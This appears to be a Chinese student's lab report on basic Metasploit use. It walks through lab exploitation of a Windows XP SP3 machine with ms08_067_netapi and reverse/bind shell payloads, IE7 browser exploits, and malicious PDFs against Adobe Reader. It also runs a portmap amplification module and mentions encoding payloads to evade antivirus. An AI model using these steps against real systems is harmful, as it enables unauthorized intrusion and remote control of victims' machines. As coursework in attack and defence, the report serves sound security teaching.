20145203盖泽双《网络对抗技术》实践五:MSF基础应用

20145203盖泽双《网络对抗技术》实践五:MSF基础应用

1.实践目标

掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路。下面是我自己做的时候用的四个套路。

(1)一个针对Windows XP系统的主动渗透攻击。

(2)一个针对Windows XP系统中IE7的被动渗透攻击。

(3)一个针对Windows XP系统中Adobe Reader v9的被动渗透攻击。

(4)成功应用一个辅助模块。

2.实验后回答问题

(1)用自己的话解释什么是exploit,payload,encode。

exploit:渗透攻击模块,利用靶机的安全漏洞或系统配置上的弱点,将带有攻击程序的载荷发送过去,待靶机运行载荷后,可获得靶机得系统控制权或者其他权限。

payload:攻击载荷模块,是攻击者发送到靶机上的,含有恶意程序的代码。

encode:编码器模块,将攻击载荷进行重新编码,主要有两个作用:①保证攻击载荷得代码中不含有坏字符。比如0x00,是空字节,而在执行代码时常常将0x00误以为是代码的结束字符,使得代码不能够完全运行。②掩盖攻击载荷的病毒特征,实现免杀处理。

3.实验总结与体会

```

这次实验中我做的很多尝试,最大的感触就是不是简单的一个攻击模块就可以对任意的一个系统或者是软件进行攻击的,每个攻击模块可以攻击什么样的系统或软件都是有特别严格的要求的,涉及到什么系统,系统打了什么样的补丁,系统采用的是什么样的语言,系统中的什么软件,软件是什么版本等等……甚至有时候这些条件都满足了也不一定可以攻击成功。这次实验我做了大量的尝试,有很多其实都没有记录下来,怕老师嫌长懒得看,,ԾㅂԾ,,。但是记录的过程好像还是有点繁琐,老师可以跳着看O(∩_∩)O!还有很多不足的地方,会继续努力的(ง •_•)ง!

### 4.实践过程记录





#### (1)主动渗透攻击——利用ms08_067_netapi向Windows XP SP3系统发起攻击

主动渗透攻击:主机中的系统服务通常会开启监听端口等待他们的客户端连接,我们可以利用这一漏洞向系统服务发起主动渗透攻击。比如将包含攻击代码的载荷通过某服务的端口发送到靶机上,等待服务进程运行载荷时,攻击代码发挥作用,我们就可以获得主机的系统控制权。此攻击过程不需要靶机配合。



①在msfconsole下查找针对ms08_067漏洞的攻击模块

search ms08_067



②显示ms08_067_netapi攻击模块的详细信息

info ms08_067_netapi



③攻击之前确保kali2和靶机之间可以ping通。

ping 192.168.52.128

④设置攻击模块的参数。

set RHOST 192.168.52.128

⑤查找并选取可以使用的payload。

show payloads

set payload generic/shell_reverse_tcp



⑥设置payload的参数。

set LHOST 192.168.52.131

⑦查看已经设置好的参数。

show options





⑧攻击成功,获得靶机的系统控制权。在当前目录下和靶机同目录下进行dir操作,进行对比。

⑨改变一下payload再次进行尝试。使用payload:generic/shell_bind_tcp。

reverse_tcp:攻击机设置一个端口(LPORT)和IP(LHOST),payload在靶机执行连接攻击机的端口,这时如果在攻击机监听该端口会发现靶机已经连接。

bind_tcp:攻击机设置一个端口(LPORT),Payload在靶机执行打开该端口,以便攻击机可以接入。

采用reverse的方法一般较为安全,因为是在靶机连接攻击机,所以一般不会被防火墙发现;而bind在靶机打开端口时很容易被安全软件和防火墙发现。



⑩在攻击之前查看ip为192.168.52.128的4444端口是否开启。结果:未开启。下面可以利用payload:generic/shell_bind_tcp攻击了。

⑩①设置好参数,进行攻击,最后攻击成功。

#### (2)被动渗透攻击

被动渗透攻击:所利用的安全漏洞是存在在靶机的客户端软件中的,我们只能针对它的漏洞生成一个浏览器网址,或者其他软件的文件。然后采取手段诱导靶机主动打开这个网址或者文件,然后才可对其进行监听。这也是被动渗透攻击和主动渗透攻击最大的区别。









##### 1、利用ms11_050_mshtml_cobjectelement向Windows XP SP3的IE7发起攻击

①查看此攻击模块的具体信息。

②设置攻击模块需要的参数。

③启动攻击模块成功进行攻击。



④查看攻击成功后建立的会话。

⑤选择此会话,获得XP系统的控制权。



##### 2、利用ms12_004_midi向Windows XP SP3的IE7发起攻击



①查看此攻击模块的具体信息。

②设置攻击模块需要的参数。



③启动攻击模块成功进行攻击。

④查看攻击成功后建立的会话,选择此会话,获得XP系统的控制权。



##### 3、利用adobe_jbig2decode 向Windows XP SP3的Adobe Reader v9.0.0 发起攻击

①一开始我在攻击XP系统的模块中寻找对Adobe Reader v9.0.0 进行攻击的模块,于是我找到了它。

②我对它的详细信息进行查找,看到它确实可以攻击Windows XP SP3中的Adobe Reader v9.0.0 。



③设置这个模块的参数。



④攻击成功,获得系统控制权。

⑤这个攻击过程和我攻击IE7的过程非常相似,也是生成了一个网址,在靶机上的IE浏览器中输入这个网址,会弹出一个Adobe Reader v9.0.0的窗口,等待窗口打开后,我们的控制机中就建立了一个ID为1的session会话。虽然过程很简单,但是我不太满意。因为我的小组长直接生成了Adobe Reader 文件,打开后就攻击成功了。于是我想再进行一次尝试。



##### 4、利用adobe_libtiff.rb 向Windows XP SP3的Adobe Reader v9.0.0 发起攻击





①选择adobe_libtiff.rb攻击模块,并设置它的参数。



②执行exploit操作,生成5203.pdf文件。





③将5203.pdf文件通过ncat传送到靶机上。

④在kali2中进入到msfconsole的handler控制台,并设置好参数。

⑤进行攻击,然后在靶机中打开5203.pdf文件,成功获得靶机控制权。



#### (3)对辅助模块的应用——portmap_amp模块

①查看此模块的具体信息以及作用。

portmap_amp模块作用:该模块可用于发现端口映射服务, 可用于DDoS攻击中。

②对此模块的参数进行设置。

③应用此模块进行攻击。

攻击结果:发送RPC portmap探针向192.168.52.128 -> 192.168.52.128(1台主机)

20145203盖泽双《网络对抗技术》实践五:MSF基础应用的更多相关文章

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用 目录 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi: ...

- 20165214 2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week8

<网络对抗技术>Exp5 MSF基础应用 Week8 一.实验目标与内容 1.实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体我 ...

- 2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用 exploit选取 主动攻击:ms17_010_eternalblue(唯一) 浏览器攻击:ms05_054_onlo ...

- 20165308『网络对抗技术』Exp5 MSF基础应用

20165308『网络对抗技术』Exp5 MSF基础应用 一.原理与实践说明 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2017-2018-2 20155314《网络对抗技术》Exp5 MSF基础应用

2017-2018-2 20155314<网络对抗技术>Exp5 MSF基础应用 目录 实验内容 实验环境 基础问题回答 预备知识 实验步骤--基于Armitage的MSF自动化漏洞攻击实 ...

随机推荐

- break与continue,return结束循环区别

break是跳出一层循环,continue是结束一趟循环 ,return才是结束所有层循环! 如果有多层for循环,break会跳出当前这一层,去执行最外层循环(而不是退出所有层循环);而contin ...

- SQL Server 创建和修改数据表

